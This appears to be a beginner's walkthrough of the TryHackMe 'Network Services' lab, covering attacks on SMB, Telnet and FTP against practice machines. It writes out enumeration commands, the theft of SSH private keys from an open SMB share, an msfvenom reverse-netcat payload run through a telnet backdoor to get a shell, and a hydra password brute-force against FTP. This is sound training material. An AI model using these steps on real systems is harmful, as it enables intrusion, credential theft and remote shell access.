This is the write up for the room Network Services on Tryhackme
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab enviroment. Now let’s get started with Network Services
Tasks for Network Services
Task 1:
Read all that is in the task and press complete
Task 2:
All question can be found in the text of this task.
SMB
Task 3:
Press on deploy to deploy the attached VM then start reading the task. Once the VM is deployed it will show the IP in the above banner
3.1 & 3.2 For the answer of the first question we need to scan the machine first. We can use nmap here. If you do not know how to use nmap. I have written a writeup for the room nmap on tryhackme
For now open a terminal and type in the command nmap -sV -sC -T4 <IP of VM> This will scan will give you all the information needed to answer the next couple of questions

Most of the information in the next couple of question can also be found in the scan above. That is why I use the parameters -sV -sC . But let’s continue the intended way
3.3 Type in the command enum4linux -A <IP of VM>


3.4 & 3.5 We use the same command enum4linux -A <IP of VM>



3.6 Here we use the same command as in the last 2 questions enum4linux -A <IP of VM>
profiles is not a standard share
Task 4:
4.1 The answer of the first question can be found in the last bit of the text in this task
Press complete on the next one and move to the next question

4.2 Type in the command smbclient //<IP of VM>/profiles -p 445 and press enter when ask for password

4.3 & 4.4 We are still connected so continue by typing in help to see a list of command we can use

Type ls

Let’s take a look at the content of this document by typing more “Working From Home Information.txt” Do not forget the quotes

4.5 First type :q to get out of the document we where reading and type ls
4.6 We need to navigate to the .ssh folder. Type in cd .ssh and the ls

The non public keys are of interest

4.7 We need to login as John to find the flag. We are going to download the keys to our machine by typing mget id_rs*

Now open up an other terminal and copy the key to our own .ssh directory by typing cp id_rsa* .shh

Navigate to the .shh directory by typing cd .ssh and then type chmod 600 id_rsa to give the file the correct right. If you want to know why 600 read the write up for the room Linux Fundamentals Part 2 (task 15)

Now we need to fing the username of john and this can be found in the id_rsa.pub Type in the command cat id_rsa.pub
Now ssh into the machine by typing ssh cactus@<ip of vm>


We are now login in as user cactus on this machine with the information we have found in the smb share. As for the answer of the question type ls to find smb.txt then type in cat sms.txt to get the flag
TELNET
Task 5:
Read all that is in the task. All answer of the questions in this task can be found in the text of the task
Task 6:
First terminate the other machine we have open and deploy the one in this task then read all that is in the task
To continue type in the command nmap -T4 -A -p- <IP of VM> in a terminal. This wil take some time because it will scan all ports

For the next question run the command nmap -T4 -A <IP of Vm> in the terminal

As we can see there are no ports found
The next question is hard to find if you are just stating out. Take a look at the previous scans

Task 7:

Read all that is in the task. Connect to the machine with telnet by entering hte following command telnet <ip of VM> 8012 Once there is a connection press complete in the task

Type in .HELP in the telnet session. We see one command .RUN


Start a tcpdump listener on your local machine in an other terminal
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i eth0
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
Now in the telnet session we type .RUN ping <ip fo your machine> -c 1 and then take a look at the terminal where the tcpdump is running
Read the question then type in the information for your situation
“msfvenom -p cmd/unix/reverse_netcat lhost=<ip of your machine> lport=4444 R”



Now we need to start a netcat listner. Type in the command nc -lvp 4444 in a saperate terminal
Now to get the fag we will copy the entire last line of the msfvenom payload in the telnet session


In the above terminal on the screenshot I have typed in .RUN and copied the payload in the terminal. In the below terminal we see that the connection is received and we have a shell now. Just type in ls to see the content and then cat flag.txt to get the flag we need to answer the question
FTP
Task 8:
The answer of the first question can be found in the text of the task
The second question you either know this or you need to google



The last quesion can be found in the text. It is active and passive
Task 9:
Terminate the machine that was running and then press on Deploy to deploy the next VM we will be using. Read all that is in the task.
Start e termnal and type in the command nmap -sV -sC


Now let’s login to the ftp with anonymous by typing in the command ftp {IP of VM]

Now we are in type the command ls



For the answer on the next question we need to take a look in the file we found. Type in the command get PUBLIC_NOTICE.txt – Notice that if we add the – to the command it will open it. We we do not add the – to the command it will download the file.
Task 10:
Read all that is in the task.
Open a terminal and type in the following command
hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV <IP of the VM> ftp

Type in the password you have found in the question and press complete

Now login as mike with the found password on the ftp

type in get ftp.txt – to get the flag for the question.
Conclusion
We have learned about the importance of enumeration and about different protocols and how to exploit them. However this room Network Services is in the complete beginners path and some things in this room Network Services are still to hard for a complete beginner. There is no good explanation for some questions and I had some trouble with a couple of them. Were do you need to look for the answers. That all being said this room is fun to do. It is the first room in the beginners path that teaches you how to exploit.











